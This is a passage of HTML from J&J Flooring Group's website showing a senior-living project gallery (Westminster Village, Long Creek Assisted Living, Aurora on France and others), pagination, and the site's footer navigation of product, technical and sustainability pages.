				<div class="postPreview-title" data-same-height-component="title">
					<h2 class="post-title">Maravilla at the Domain</h2>
				</div>
			</a>
			<div class="postPreview-text" data-same-height-component="text">
				<p class="post-terms post-terms_galleryItemCategories">
														</p>
			</div>
		</div>
	</div>
			</div>
								<div class="archive-post archive-post_gallery_item">
						<div class="postPreview postPreview_galleryItem" data-same-height="1">
		<div class="postPreview-content">
			<a href="https://www.jjflooringgroup.com/gallery-items/westminster-village/">
								<div class="postPreview-image">
					<div class="post-thumbnail">
						<span class="thumb">
															<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642741310/Westminster_TN/Westminster_TN.jpg?_i=AA');"></span>
							
													</span>
					</div>
				</div>
				<div class="postPreview-title" data-same-height-component="title">
					<h2 class="post-title">Westminster Village</h2>
				</div>
			</a>
			<div class="postPreview-text" data-same-height-component="text">
				<p class="post-terms post-terms_galleryItemCategories">
														</p>
			</div>
		</div>
	</div>
			</div>
								<div class="archive-post archive-post_gallery_item">
						<div class="postPreview postPreview_galleryItem" data-same-height="1">
		<div class="postPreview-content">
			<a href="https://www.jjflooringgroup.com/gallery-items/village-park-milton/">
								<div class="postPreview-image">
					<div class="post-thumbnail">
						<span class="thumb">
															<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642741314/Village-Park-TN/Village-Park-TN.jpg?_i=AA');"></span>
							
													</span>
					</div>
				</div>
				<div class="postPreview-title" data-same-height-component="title">
					<h2 class="post-title">Village Park Milton</h2>
				</div>
			</a>
			<div class="postPreview-text" data-same-height-component="text">
				<p class="post-terms post-terms_galleryItemCategories">
														</p>
			</div>
		</div>
	</div>
			</div>
								<div class="archive-post archive-post_gallery_item">
						<div class="postPreview postPreview_galleryItem" data-same-height="1">
		<div class="postPreview-content">
			<a href="https://www.jjflooringgroup.com/gallery-items/havenwood-of-burnsville/">
								<div class="postPreview-image">
					<div class="post-thumbnail">
						<span class="thumb">
															<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642741319/Havenwood-TN/Havenwood-TN.jpg?_i=AA');"></span>
							
													</span>
					</div>
				</div>
				<div class="postPreview-title" data-same-height-component="title">
					<h2 class="post-title">Havenwood of Burnsville</h2>
				</div>
			</a>
			<div class="postPreview-text" data-same-height-component="text">
				<p class="post-terms post-terms_galleryItemCategories">
														</p>
			</div>
		</div>
	</div>
			</div>
								<div class="archive-post archive-post_gallery_item">
						<div class="postPreview postPreview_galleryItem" data-same-height="1">
		<div class="postPreview-content">
			<a href="https://www.jjflooringgroup.com/gallery-items/new-hope-bay-assisted-living/">
								<div class="postPreview-image">
					<div class="post-thumbnail">
						<span class="thumb">
															<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642741335/J-TNjpg/J-TNjpg.jpg?_i=AA');"></span>
							
													</span>
					</div>
				</div>
				<div class="postPreview-title" data-same-height-component="title">
					<h2 class="post-title">New Hope Bay Assisted Living</h2>
				</div>
			</a>
			<div class="postPreview-text" data-same-height-component="text">
				<p class="post-terms post-terms_galleryItemCategories">
														</p>
			</div>
		</div>
	</div>
			</div>
								<div class="archive-post archive-post_gallery_item">
						<div class="postPreview postPreview_galleryItem" data-same-height="1">
		<div class="postPreview-content">
			<a href="https://www.jjflooringgroup.com/gallery-items/long-creek-assisted-living/">
								<div class="postPreview-image">
					<div class="post-thumbnail">
						<span class="thumb">
															<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642744796/039_Model-1-Living-Area-tn/039_Model-1-Living-Area-tn.jpg?_i=AA');"></span>
							
													</span>
					</div>
				</div>
				<div class="postPreview-title" data-same-height-component="title">
					<h2 class="post-title">Long Creek Assisted Living</h2>
				</div>
			</a>
			<div class="postPreview-text" data-same-height-component="text">
				<p class="post-terms post-terms_galleryItemCategories">
														</p>
			</div>
		</div>
	</div>
			</div>
								<div class="archive-post archive-post_gallery_item">
						<div class="postPreview postPreview_galleryItem" data-same-height="1">
		<div class="postPreview-content">
			<a href="https://www.jjflooringgroup.com/gallery-items/village-pointe-commons/">
								<div class="postPreview-image">
					<div class="post-thumbnail">
						<span class="thumb">
															<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642743535/VPC2-9-tn/VPC2-9-tn.jpg?_i=AA');"></span>
							
													</span>
					</div>
				</div>
				<div class="postPreview-title" data-same-height-component="title">
					<h2 class="post-title">Village Pointe Commons</h2>
				</div>
			</a>
			<div class="postPreview-text" data-same-height-component="text">
				<p class="post-terms post-terms_galleryItemCategories">
														</p>
			</div>
		</div>
	</div>
			</div>
								<div class="archive-post archive-post_gallery_item">
						<div class="postPreview postPreview_galleryItem" data-same-height="1">
		<div class="postPreview-content">
			<a href="https://www.jjflooringgroup.com/gallery-items/carnegie-rehabilitation/">
								<div class="postPreview-image">
					<div class="post-thumbnail">
						<span class="thumb">
															<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642744872/carnegie-rehab-tn/carnegie-rehab-tn.jpg?_i=AA');"></span>
							
													</span>
					</div>
				</div>
				<div class="postPreview-title" data-same-height-component="title">
					<h2 class="post-title">Carnegie Rehabilitation</h2>
				</div>
			</a>
			<div class="postPreview-text" data-same-height-component="text">
				<p class="post-terms post-terms_galleryItemCategories">
														</p>
			</div>
		</div>
	</div>
			</div>
								<div class="archive-post archive-post_gallery_item">
						<div class="postPreview postPreview_galleryItem" data-same-height="1">
		<div class="postPreview-content">
			<a href="https://www.jjflooringgroup.com/gallery-items/grand-twin-lakes/">
								<div class="postPreview-image">
					<div class="post-thumbnail">
						<span class="thumb">
															<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642742927/16np079_172-tn/16np079_172-tn.jpg?_i=AA');"></span>
							
													</span>
					</div>
				</div>
				<div class="postPreview-title" data-same-height-component="title">
					<h2 class="post-title">The Grand at Twin Lakes</h2>
				</div>
			</a>
			<div class="postPreview-text" data-same-height-component="text">
				<p class="post-terms post-terms_galleryItemCategories">
														</p>
			</div>
		</div>
	</div>
			</div>
								<div class="archive-post archive-post_gallery_item">
						<div class="postPreview postPreview_galleryItem" data-same-height="1">
		<div class="postPreview-content">
			<a href="https://www.jjflooringgroup.com/gallery-items/aurora-on-france/">
								<div class="postPreview-image">
					<div class="post-thumbnail">
						<span class="thumb">
															<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642742931/thumb/thumb.jpg?_i=AA');"></span>
							
													</span>
					</div>
				</div>
				<div class="postPreview-title" data-same-height-component="title">
					<h2 class="post-title">Aurora on France</h2>
				</div>
			</a>
			<div class="postPreview-text" data-same-height-component="text">
				<p class="post-terms post-terms_galleryItemCategories">
														</p>
			</div>
		</div>
	</div>
			</div>
			</div>

		<div class="pagination">
		<div class="pagination-label">Pages</div>
		<div class="pagination-links">
												<span class="page-label">Page</span>
				
				<span aria-current="page" class="page-numbers current">1</span>							
				<a class="page-numbers" href="https://www.jjflooringgroup.com/gallery/senior-living/page/2/">2</a>							
				<a class="next page-numbers" href="https://www.jjflooringgroup.com/gallery/senior-living/page/2/"><span>Go to Next Page</span></a>			
		</div>
	</div>
			</div>
	</div>
	</div></div>

							</div>
		</div>
	</main>
<footer>
	<div class="footerBarContainer">
		<div class="footerBar">
			<div class="footerBar-left">
				<div class="nav footerBar-nav">
					<div class="nav-menu">
						<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a href="/news/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="News">News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Rep Locator">Rep Locator</span></a></li>
</ul></div>					</div>
				</div>
			</div>
			<div class="footerBar-right">
				<div class="footerBar-search">
					<form action="https://www.jjflooringgroup.com" class="form" />
					<div class="form-fields">
						<div class="field">
							<label for="footer_search" class="sr-only d-block">Search</label>
							<input type="text" name="s" id="footer_search" value="" />
						</div>
					</div>
					<div class="form-actions">
						<button type="submit" class="btn"><span class="sr-only">Submit</span><span class="ico"></span></button>
					</div>
					</form>
				</div>
				<div class="footerBar-socials">
					<a href="https://www.facebook.com/JJFlooringCarpetKinetexLVT" target="_blank" rel="noopener" class="social-link">
						<span class="sr-only">J & J on Facebook</span>
						<span class="social-icon social-icon_facebook"></span>
					</a>
					<a href="https://instagram.com/jjflooringgroup/" target="_blank" rel="noopener" class="social-link">
						<span class="sr-only">J & J on Instagram</span>
						<span class="social-icon social-icon_instagram"></span>
					</a>
					<a href="https://www.linkedin.com/company/j-j-flooring-group" target="_blank" rel="noopener" class="social-link">
						<span class="sr-only">J & J on LinkedIn</span>
						<span class="social-icon social-icon_linkedin"></span>
					</a>
				</div>
			</div>
		</div>
	</div>
	<div class="footerContainer">
		<div class="footer">
			<div class="nav footer-nav">
				<div class="nav-menu">
					<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Products">Products</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Products</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="All Products">All Products</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/broadloom/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Broadloom">Broadloom</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/modular/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Modular">Modular</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex">Kinetex</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Products">Kinetex Products</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="What is Kinetex?">What is Kinetex?</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/faqs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="FAQs">FAQs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/where-to-use/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Where to use">Where to use</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex Attributes">Kinetex Attributes</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex Attributes</span></button></span>
		<div class="menu"><ul class="menu-items">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/durability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Durability">Durability</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Maintenance">Maintenance</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture Tolerance &#038; Mitigation">Moisture Tolerance &#038; Mitigation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/health/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Health">Health</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/safety/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Safety">Safety</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/acoustics/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Acoustics">Acoustics</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/comfort/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Comfort">Comfort</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/sustainability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a></li>
		</ul></div>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Projects">Kinetex Projects</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-wall-base/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex / Wall Base">Kinetex / Wall Base</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/resilient/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resilient">Resilient</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resilient</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/lvt/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="LVT">LVT</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/rigid-core/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Rigid Core">Rigid Core</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/bio-based-resilient/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Bio-Based Resilient">Bio-Based Resilient</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/living_spaces/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Living Spaces">Living Spaces</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/rugs/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Rugs">Rugs</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Rugs</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/custom-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Custom Rugs">Custom Rugs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/stock-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Standard Rugs">Standard Rugs</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/walk_off/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Walk-Off">Walk-Off</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/quick_ship/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Quick Ship">Quick Ship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-designer_palette menu-item-level-1"><a href="https://www.jjflooringgroup.com/designer-palettes/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Designer Palettes">Designer Palettes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/gsa/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="GSA">GSA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/usaf/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="USAF">USAF</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/omnia/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Omnia">Omnia</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/technical/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Technical">Technical</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Technical</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/warranties/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Warranties">Warranties</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/installation-maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Installation &#038; Maintenance">Installation &#038; Maintenance</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/adhesives/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Adhesives">Adhesives</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technologies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technologies">Technologies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/backings/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Backings">Backings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture">Moisture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/white-papers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="White Papers">White Papers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technical-briefs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical Briefs">Technical Briefs</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a target="_blank" href="https://floorlifecost.com/Calc/index.php" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Cost Calculator">Cost Calculator</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/segments/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Segments">Segments</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Segments</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/corporate/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Corporate">Corporate</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Education">Education</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Education</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="K – 12">K – 12</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/higher-education/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Higher Education">Higher Education</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/healthcare/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Healthcare">Healthcare</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/senior-living/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Senior Living">Senior Living</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/retail/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Retail">Retail</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/public-space/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Public Space">Public Space</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/civic/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Civic">Civic</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/hospitality/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Hospitality">Hospitality</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Company">Company</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Company</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/careers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Careers">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="About Us">About Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/customer-programs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Customer Programs">Customer Programs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/helping-hands/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Helping Hands">Helping Hands</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/accolades/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Accolades">Accolades</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Sustainability</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Overview">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/certifications/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Certifications">Certifications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/material-health-transparency/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Transparency">Transparency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/pvc-free-flooring-options/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="PVC-Free Flooring Options">PVC-Free Flooring Options</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/r4/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="R4 Sample Return">R4 Sample Return</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/carpet-reclamation/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Flooring Reclamation">Flooring Reclamation</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-level-0"><a href="#" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resources">Resources</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resources</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="track-literature menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/literature/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Literature">Literature</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Product Gallery">Product Gallery</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category current-gallery_item_category-ancestor menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Projects">Projects</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/case-studies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Case Studies">Case Studies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/catalog-builder/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Catalog Builder">Catalog Builder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a href="/gallery/videos/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Videos">Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/design-days/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Design Days">Design Days</span></a></li>
</ul></div>
</li>
